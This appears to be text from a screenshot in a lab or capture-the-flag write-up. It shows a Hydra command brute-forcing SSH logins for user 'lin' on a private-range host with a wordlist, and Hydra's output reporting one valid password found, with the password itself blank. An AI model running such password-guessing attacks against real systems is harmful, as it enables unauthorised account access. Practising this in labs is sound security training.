 # hydra -l lin -P locks.txt ssh://10.10.92.102
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-03-27 07:46:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per
[DATA] attacking ssh://10.10.92.102:22/
[22][ssh] host: 10.10.92.102 login: lin password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-03-27 07:46:18